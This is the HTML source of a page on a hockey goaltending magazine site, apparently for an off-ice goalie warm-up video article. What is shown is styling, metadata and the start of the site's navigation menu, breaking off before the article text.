.col-desk-1>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr}.col-desk-2>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr}.col-desk-3>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr}.col-desk-4>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr}.col-desk-5>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr}.col-desk-6>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr}@media(max-width:980px){body .col-mob-1>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr}body .col-mob-2>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.et_pb_gutters4 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:8%!important;margin-right:8%!important}.et_pb_gutters3 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:5.5%!important;margin-right:5.5%!important}.et_pb_gutters2 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:3%!important;margin-right:3%!important}.et_pb_gutters1 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:0!important;margin-right:0!important}} 
</style> 
 
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="facebook-domain-verification" content="k899aw89zkbjqvlutbhbl9tllvmyyj"><link rel="icon" href="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-180x180.png" />
<meta name="msapplication-TileImage" content="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-270x270.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"VideoObject","name":"Off-Ice with Maria Mountain: Off Ice Goalie Warm Up","thumbnailUrl":["https://ingoalmag.com/wp-content/uploads/2021/10/MAria-Mountain-Off-Ice-Goalie-Warm-Up_result.webp"],"uploadDate":"2021-10-06T12:12:43-07:00","description":"Maria Mountain's off-ice warm-up can help goalies of all ages avoid injury","embedUrl":"https://player.vimeo.com/video/624816768?h=daa8880a85&amp;dnt=1&amp;app_id=122963","contentUrl":"https://vimeo.com/624816768"}</script>
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:18px}.et_pb_slide_content,.et_pb_best_value{font-size:20px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}body{line-height:1.9em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#0b0270}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#0b0270}.footer-widget h4{color:#0b0270}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#0b0270}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#0b0270}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1280px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1440px}a{color:#0c71c3}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(0,0,0,0.31)}#main-header .nav li ul{background-color:rgba(0,0,0,0.32)}.nav li ul{border-color:#000000}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#main-header .nav li ul a{color:#000000}#top-menu li a{font-size:12px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:12px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#main-footer{background-color:#090051}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#0257e0}.footer-widget{color:#d6d6d6}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#0b0270}.footer-widget li:before{border-color:#0b0270}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:12px}#footer-widgets .footer-widget li:before{top:7.2px}#footer-bottom{background-color:rgba(0,0,0,0)}#footer-info,#footer-info a{color:#ffffff}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:10px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:25px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:25px}.et_header_style_split .centered-inline-logo-wrap{width:50px;margin:-50px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:50px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:50px}.et_header_style_centered #top-menu>li>a{padding-bottom:9px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:16px 0 16px 0!important}.et_header_style_centered #main-header .logo_container{height:50px}.et_header_style_split #main-header .centered-inline-logo-wrap{width:auto;height:29px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:auto;height:26px}.et_header_style_split .centered-inline-logo-wrap #logo,.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:auto;max-height:100%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}}@media only screen and (min-width:1600px){.et_pb_row{padding:32px 0}.et_pb_section{padding:64px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:96px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:50px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:43px}h3{font-size:36px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:30px}h5{font-size:26px}h6{font-size:23px}.et_pb_slide_description .et_pb_slide_title{font-size:76px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:26px}@media only screen and (max-width:980px){#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#090051}}	h1,h2,h3,h4,h5,h6{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Abel',Helvetica,Arial,Lucida,sans-serif}.et_pb_post .entry-featured-image-url,.et_pb_post .et_pb_image_container,.et_pb_post .entry-featured-image-url img,.et_pb_post .et_pb_image_container img{position:static!important;left:auto!important;width:100%!important;height:auto!important;overflow:visible!important;opacity:1!important;display:block!important}.et-db .mce-content-body,.et-db .mce-content-body *{font-style:normal!important}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='gform_apc_theme-css' href='https://ingoalmag.com/wp-content/plugins/gravityformsadvancedpostcreation/assets/css/dist/theme.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='gp-populate-anything-css' href='https://ingoalmag.com/wp-content/plugins/gp-populate-anything/styles/gp-populate-anything.min.css?ver=2.1.56' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_reset-css' href='https://ingoalmag.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_foundation-css' href='https://ingoalmag.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css' href='https://ingoalmag.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css' href='https://ingoalmag.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css?ver=2.9.25' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-242954 single-format-standard wp-theme-Divi wp-child-theme-InGoal et-tb-has-template et-tb-has-header et-tb-has-footer et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_full_width_page et_divi_theme et-db">
		<div id="ingoal-preloader">
		<div class="ingoal-preloader-spinner"></div>
	</div>
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_with_border et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<a href="https://ingoalmag.com" ><img decoding="async" width="591" height="105" src="https://ingoalmag.com/wp-content/uploads/2024/12/ingoal-wordmark-600-px.webp" alt="InGoal Magazine Logo" srcset="https://ingoalmag.com/wp-content/uploads/2024/12/ingoal-wordmark-600-px.webp 591w, https://ingoalmag.com/wp-content/uploads/2024/12/ingoal-wordmark-600-px-480x85.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 591px, 100vw" class="wp-image-266415" /></a>
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266252"><a href="https://ingoalmag.com/">Home</a></li>
<li class="et_pb_menu_page_id-266526 menu-item menu-item-type-custom menu-item-object-custom menu-item-266526"><a href="https://ingoalmag.com/pro-reads/">ProReads</a></li>
<li class="et_pb_menu_page_id-230701 menu-item menu-item-type-post_type menu-item-object-page menu-item-230708"><a href="https://ingoalmag.com/pro-tips/">Pro-Tips</a></li>
<li class="et_pb_menu_page_id-230707 menu-item menu-item-type-post_type menu-item-object-page menu-item-230712"><a href="https://ingoalmag.com/pro-gear/">Pro-Gear</a></li>
<li class="et_pb_menu_page_id-230711 menu-item menu-item-type-post_type menu-item-object-page menu-item-230716"><a href="https://ingoalmag.com/pro-drills/">Pro-Drills</a></li>
<li class="et_pb_menu_page_id-230715 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230720"><a href="https://ingoalmag.com/mental-game/">Mental Game</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-490 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263617"><a href="https://ingoalmag.com/category/mental-game/pete-fry/">Pete Fry</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-230721 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230724"><a href="https://ingoalmag.com/features/">Features</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-379 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257150"><a href="https://ingoalmag.com/category/goalie-science/">Goalie Science</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-230725 menu-item menu-item-type-post_type menu-item-object-page menu-item-230728"><a href="https://ingoalmag.com/goalie-parents/">Parents</a></li>
<li class="et_pb_menu_page_id-252898 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-252898"><a href="#">Off-Ice</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-230729 menu-item menu-item-type-post_type menu-item-object-page menu-item-230732"><a href="https://ingoalmag.com/off-ice/">All Off-Ice Training</a></li>
	<li class="et_pb_menu_page_id-486 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263360"><a href="https://ingoalmag.com/category/training/adam-francillia/">Adam Francilia</a></li>
	<li class="et_pb_menu_page_id-488 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263361"><a href="https://ingoalmag.com/category/training/devan-mcconnell/">Devan McConnell</a></li>
	<li class="et_pb_menu_page_id-487 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-263363"><a href="https://ingoalmag.com/category/training/maria-mountain/">Maria Mountain</a></li>
	<li class="et_pb_menu_page_id-485 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263362"><a href="https://ingoalmag.com/category/training/james-wendland/">James Wendland</a></li>
	<li class="et_pb_menu_page_id-299 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252899"><a href="https://ingoalmag.com/category/nutrition/">Nutrition</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-230747 menu-item menu-item-type-post_type menu-item-object-page menu-item-230750"><a href="https://ingoalmag.com/podcasts/">Podcasts</a></li>
<li class="et_pb_menu_page_id-232448 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232448"><a href="#">Reviews</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-254328 menu-item menu-item-type-custom menu-item-object-custom menu-item-254328"><a href="https://www.youtube.com/channel/UCre1AF6O8C5_BhAKrwdHlwQ">The Hockey Shop Gear Segments</a></li>
	<li class="et_pb_menu_page_id-278554 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278554"><a href="#">CCM</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-276541 menu-item menu-item-type-post_type menu-item-object-post menu-item-278553"><a href="https://ingoalmag.com/2025/06/13/ccm-eflex-7/">CCM EFLEX 7</a></li>
		<li class="et_pb_menu_page_id-261509 menu-item menu-item-type-post_type menu-item-object-page menu-item-265238"><a href="https://ingoalmag.com/ccm-axis-xf-review/">CCM AXIS XF REVIEW</a></li>
		<li class="et_pb_menu_page_id-264604 menu-item menu-item-type-post_type menu-item-object-post menu-item-264670"><a href="https://ingoalmag.com/2024/08/02/ccm-xf-pro-stick-review/">CCM XF Pro Stick Review</a></li>
		<li class="et_pb_menu_page_id-235456 menu-item menu-item-type-post_type menu-item-object-post menu-item-236343"><a href="https://ingoalmag.com/2020/09/10/ccm-axis-mask/">CCM Axis Mask</a></li>
		<li class="et_pb_menu_page_id-278555 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278555"><a href="#">Past Models</a>
		<ul class="sub-menu">
